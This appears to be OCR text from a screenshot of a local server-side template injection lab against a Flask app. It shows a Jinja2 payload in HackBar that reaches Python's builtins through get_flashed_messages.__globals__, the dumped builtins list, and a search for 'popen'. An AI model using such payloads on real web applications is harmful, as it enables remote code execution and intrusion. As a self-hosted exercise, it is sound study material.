 Hello Mumu, Welcome to SSTI
http://127.0.0.1:5000/mumu?{'__name__': 'builtins', '__doc__': "Built-in functions, types, exceptions, and other objects.\n\nThis module provides direct access to all 'built-
in'\nidentifiers of Python; for example, builtins.len is\nthe full name for the built-in function len().\n\nThis module is not normally accessed explicitly by most\napplications, but
can be useful in modules that provide\nobjects with the same name as a built-in value, but in\nwhich the built-in of that name is also needed.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in
function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in
function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in
function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in
function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash':
<built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass':
<built-in function issubclass>, 'iter': <built-in function iter>, 'aiter': <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in
function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'anext': <built-in function anext>, 'oct': <built-in function oct>, 'ord': <built-in function ord>,
'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted':
popen 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:5000/mumu?{{get_flashed_messages.__globals__['__builtins__']}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All